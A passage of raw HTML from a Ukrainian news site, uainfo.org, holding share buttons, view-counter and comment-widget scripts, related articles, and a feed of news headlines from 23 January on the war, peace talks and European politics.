            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/376965.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1765208055-stil-nadokuchlivoyi-prozi-lyudi-pochali-govoriti-movoyu-chat-botiv.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26640_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1765208055-stil-nadokuchlivoyi-prozi-lyudi-pochali-govoriti-movoyu-chat-botiv.html">Стиль "надокучливої прози": люди почали говорити мовою чат-ботів</a></h3>
                     <p class="meta">08.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1764937694-20-rokiv-u-profesiyi-yak-stilistka-iz-zaporizhzhya-stala-ekspertkoyu.html">
                                                    <img src="//uainfo.org/static/img/2/_/2___3306_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1764937694-20-rokiv-u-profesiyi-yak-stilistka-iz-zaporizhzhya-stala-ekspertkoyu.html">20 років у професії: як стилістка із Запоріжжя стала експерткою міжнародного рівня</a></h3>
                     <p class="meta">05.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1764254329-u-legkovu-mashinu-vmistilis-42-pasazhiri-y-tse-stalo-svitovim.html">
                                                    <img src="//uainfo.org/static/img/g/e/geely_galaxy_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1764254329-u-legkovu-mashinu-vmistilis-42-pasazhiri-y-tse-stalo-svitovim.html">У легкову машину вмістились 42 пасажири й це стало світовим рекордом. ВІДЕО</a></h3>
                     <p class="meta">27.11.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '376965', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">22</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="533080" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:28</time>
                    <h3><a href="/blognews/1769187474-meloni-za-zachinenimi-dverima-vidmovlyala-lideriv-es-protistoyati.html" style="">Мелоні за зачиненими дверима відмовляла лідерів ЄС протистояти Трампу, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769187474-meloni-za-zachinenimi-dverima-vidmovlyala-lideriv-es-protistoyati.html#mc-container" data-cackle-channel="533099" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html" style="">Наталка Діденко розповіла, якою буде погода на вихідних</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html#mc-container" data-cackle-channel="533096" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:28</time>
                    <h3><a href="/blognews/1769183858-printsesa-niderlandiv-proyshla-kurs-bazovoyi-viyskovoyi-pidgotovki.html" style="">Принцеса Нідерландів пройшла курс базової військової підготовки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769183858-printsesa-niderlandiv-proyshla-kurs-bazovoyi-viyskovoyi-pidgotovki.html#mc-container" data-cackle-channel="533095" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1769173773-richniy-byudzhet-velikogo-novgoroda-za-nich-skilki-kreml.html" style="">Річний бюджет вєлікого новгорода за ніч: скільки кремль витратив на масований обстріл 20 січня, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">100</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173773-richniy-byudzhet-velikogo-novgoroda-za-nich-skilki-kreml.html#mc-container" data-cackle-channel="533081" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:29</time>
                    <h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html" style="">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">320</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html#mc-container" data-cackle-channel="533085" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html" style="">Яка суть "формули Анкориджа" щодо України, яку просуває РФ: деталі від Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">349</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html#mc-container" data-cackle-channel="533090" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3236</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html#mc-container" data-cackle-channel="533093" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769180877-politico-diznalosya-detali-ugodi-es-i-ssha-shchodo-planu-protsvitannya-.html" style="">Politico дізналося деталі угоди ЄС і США щодо "плану процвітання" для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">257</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769180877-politico-diznalosya-detali-ugodi-es-i-ssha-shchodo-planu-protsvitannya-.html#mc-container" data-cackle-channel="533091" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1769173116-es-peredae-ukrayini-generatoriv-na-3-7-mln-evro.html" style="">ЄС передає Україні генераторів на 3,7 млн євро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173116-es-peredae-ukrayini-generatoriv-na-3-7-mln-evro.html#mc-container" data-cackle-channel="533079" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:48</time>
                    <h3><a href="/blognews/1769183318-peregovori-ukrayini-rosiyi-ta-ssha-v-abu-dabi-rozpochalisya-.html" style="font-weight: bold;">Переговори України, Росії та США в Абу-Дабі розпочалися, - МЗС ОАЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769183318-peregovori-ukrayini-rosiyi-ta-ssha-v-abu-dabi-rozpochalisya-.html#mc-container" data-cackle-channel="533094" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html" style="">У Британії відреагували на промову Зеленського із критикою Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">784</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html#mc-container" data-cackle-channel="533086" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:32</time>
                    <h3><a href="/blognews/1769174768--vash-gospodar-u-moskvi-ne-protrimaetsya-100-rokiv-sibiga.html" style="">"Ваш господар у Москві не протримається 100 років": Сибіга жорстко відповів Орбану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">276</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174768--vash-gospodar-u-moskvi-ne-protrimaetsya-100-rokiv-sibiga.html#mc-container" data-cackle-channel="533084" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769174142-vms-britaniyi-vidstezhili-rosiyski-viyskovi-korabli-v.html" style="">ВМС Британії відстежили російські військові кораблі в Ла-Манші</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">97</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174142-vms-britaniyi-vidstezhili-rosiyski-viyskovi-korabli-v.html#mc-container" data-cackle-channel="533083" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:09</time>
                    <h3><a href="/blognews/1769181054-za-timoshenko-vnesli-zastavu-v-rozmiri-33-mln-griven---vaks.html" style="">За Тимошенко внесли заставу в розмірі 33 млн гривень, - ВАКС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769181054-za-timoshenko-vnesli-zastavu-v-rozmiri-33-mln-griven---vaks.html#mc-container" data-cackle-channel="533092" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:02</time>
                    <h3><a href="/blognews/1769174010-u-trampa-pomitili-novi-sintsi-na-rukah.html" style="">У Трампа помітили нові синці на руках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">331</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174010-u-trampa-pomitili-novi-sintsi-na-rukah.html#mc-container" data-cackle-channel="533082" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1769177308-sbu-oprilyudnila-dopit-rashista-yakiy-razom-zi-spivsluzhbovtsem.html" style="">СБУ оприлюднила допит рашиста, який разом зі співслужбовцем розстріляв 9 українських військовополонених</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">232</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769177308-sbu-oprilyudnila-dopit-rashista-yakiy-razom-zi-spivsluzhbovtsem.html#mc-container" data-cackle-channel="533089" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:30</time>
                    <h3><a href="/blognews/1769172957-glava-mzs-italiyi-natyaknuv-na-nevdyachnist-zelenskogo-pislya.html" style="">Глава МЗС Італії натякнув на невдячність Зеленського після його критики на адресу Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">191</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769172957-glava-mzs-italiyi-natyaknuv-na-nevdyachnist-zelenskogo-pislya.html#mc-container" data-cackle-channel="533078" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769165677-zmi-zelenskiy-i-navrotskiy-u-nedilyu-priyidut-do-litvi.html" style="">ЗМІ: Зеленський і Навроцький у неділю приїдуть до Литви</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769165677-zmi-zelenskiy-i-navrotskiy-u-nedilyu-priyidut-do-litvi.html#mc-container" data-cackle-channel="533073" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:00</time>
                    <h3><a href="/blognews/1769176059-sogodni-vrantsi-situatsiya-v-energosistemi-suttevo-uskladnilasya-.html" style="">Сьогодні вранці ситуація в енергосистемі суттєво ускладнилася, - Укренерго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">326</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769176059-sogodni-vrantsi-situatsiya-v-energosistemi-suttevo-uskladnilasya-.html#mc-container" data-cackle-channel="533087" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:52</time>
                    <h3><a href="/blognews/1769176387-urazheno-naftobazu-rls-ta-inshi-vazhlivi-ob-ekti-voroga-.html" style="font-weight: bold;">Уражено нафтобазу, РЛС та інші важливі об’єкти ворога, - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769176387-urazheno-naftobazu-rls-ta-inshi-vazhlivi-ob-ekti-voroga-.html#mc-container" data-cackle-channel="533088" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1769161036-posolstvo-rf-nazivae-zvinuvachennya-nimechchini-u-shpigunstvi.html" style="">Посольство РФ називає звинувачення Німеччини у шпигунстві "дурною провокацією"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769161036-posolstvo-rf-nazivae-zvinuvachennya-nimechchini-u-shpigunstvi.html#mc-container" data-cackle-channel="533068" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:33</time>
                    <h3><a href="/blognews/1769160479-prezident-rumuniyi-vidpoviv-chi-mozhlive-zaraz-ob-ednannya.html" style="">Президент Румунії відповів, чи можливе зараз об'єднання з Молдовою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">260</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769160479-prezident-rumuniyi-vidpoviv-chi-mozhlive-zaraz-ob-ednannya.html#mc-container" data-cackle-channel="533067" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769166070-ugorshchina-ne-progolosue-za-chlenstvo-ukrayini-v-es-nayblizhchi.html" style="">Угорщина не проголосує за членство України в ЄС найближчі 100 років, - Орбан </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769166070-ugorshchina-ne-progolosue-za-chlenstvo-ukrayini-v-es-nayblizhchi.html#mc-container" data-cackle-channel="533074" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1769172628-lazerna-epilyatsiya-pahv-u-laserville-komfort-efektivnist-i.html" style="">Лазерна епіляція пахв у Laserville — комфорт, ефективність і результат</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769172628-lazerna-epilyatsiya-pahv-u-laserville-komfort-efektivnist-i.html#mc-container" data-cackle-channel="533077" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:42</time>
                    <h3><a href="/blognews/1769159535-putin-hoche-vikoristati-radu-miru-trampa-shchob-povernuti.html" style="">Путін хоче використати Раду миру Трампа, щоб повернути заморожені активи і компенсувати витрати на війну – ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769159535-putin-hoche-vikoristati-radu-miru-trampa-shchob-povernuti.html#mc-container" data-cackle-channel="533064" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:29</time>
                    <h3><a href="/blognews/1769161821-tramp-pidtverdiv-shcho-ukrayina-otrimae-zonu-vilnoyi-torgivli-.html" style="">Трамп підтвердив, що Україна отримає зону вільної торгівлі, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769161821-tramp-pidtverdiv-shcho-ukrayina-otrimae-zonu-vilnoyi-torgivli-.html#mc-container" data-cackle-channel="533069" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769160153-lesya-nikityuk-ta-timur-miroshnichenko-stanut-veduchimi-finalu.html" style="">Леся Нікітюк та Тімур Мірошниченко стануть ведучими фіналу Нацвідбору на Євробачення 2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769160153-lesya-nikityuk-ta-timur-miroshnichenko-stanut-veduchimi-finalu.html#mc-container" data-cackle-channel="533066" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769159690-garantiyi-bezpeki-gotovi-zelenskiy-ochikue-vid-trampa-datu.html" style="">Гарантії безпеки готові: Зеленський очікує від Трампа дату та місце підписання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769159690-garantiyi-bezpeki-gotovi-zelenskiy-ochikue-vid-trampa-datu.html#mc-container" data-cackle-channel="533065" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1769162567-peskov-ozvuchiv-vazhlivu-umovu-rf-zsu-mayut-zalishiti-donbas-.html" style="">Пєсков озвучив "важливу умову" РФ: ЗСУ мають залишити Донбас </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">230</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769162567-peskov-ozvuchiv-vazhlivu-umovu-rf-zsu-mayut-zalishiti-donbas-.html#mc-container" data-cackle-channel="533070" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:30</time>
                    <h3><a href="/blognews/1769167505-peremovini-mizh-ukrayinoyu-ssha-ta-rf-v-abu-dabi-vzhe-rozpochalisya-.html" style="font-weight: bold;">Sky News повідомили про старт переговорів України, США та РФ: чи справді це так</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">148</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769167505-peremovini-mizh-ukrayinoyu-ssha-ta-rf-v-abu-dabi-vzhe-rozpochalisya-.html#mc-container" data-cackle-channel="533076" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:14</time>
                    <h3><a href="/blognews/1769166542-zelenskiy-zatverdiv-delegatsiyu-dlya-peregovoriv-z-ssha-ta.html" style="">Зеленський затвердив делегацію для переговорів з США та РФ: повний список</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">153</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769166542-zelenskiy-zatverdiv-delegatsiyu-dlya-peregovoriv-z-ssha-ta.html#mc-container" data-cackle-channel="533075" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769155002-viyskovi-navchannya-orion-26-frantsiya-perevirit-gotovnist.html" style="">Військові навчання Orion 26: Франція перевірить готовність до сучасної війни </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769155002-viyskovi-navchannya-orion-26-frantsiya-perevirit-gotovnist.html#mc-container" data-cackle-channel="533058" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:47</time>
                    <h3><a href="/blognews/1769164738-aynura-moldosanova-movlennya-zapuskaetsya-shvidshe-koli.html" style="">Айнура Молдосанова: «Мовлення запускається швидше, коли дитина має дії та ігри, у яких мова використовується природно»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769164738-aynura-moldosanova-movlennya-zapuskaetsya-shvidshe-koli.html#mc-container" data-cackle-channel="533072" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:27</time>
                    <h3><a href="/blognews/1769158571-u-polshchi-viklyuchili-viplatu-milyarda-dolariv-dlya-chlenstva.html" style="">У Польщі виключили виплату мільярда доларів для членства у Трамповій Раді миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769158571-u-polshchi-viklyuchili-viplatu-milyarda-dolariv-dlya-chlenstva.html#mc-container" data-cackle-channel="533062" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769158343-donbas---klyuchove-pitannya-peregovoriv-v-abu-dabi---zelenskiy-.html" style="font-weight: bold;">Донбас - ключове питання переговорів в Абу-Дабі, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">196</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769158343-donbas---klyuchove-pitannya-peregovoriv-v-abu-dabi---zelenskiy-.html#mc-container" data-cackle-channel="533061" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:44</time>
                    <h3><a href="/blognews/1769156691-ssha-ogolosili-pro-vihid-z-vooz-ofitsiyna-zayava.html" style="">США оголосили про вихід з ВООЗ: офіційна заява</a></h3>
                    <div class="hit">
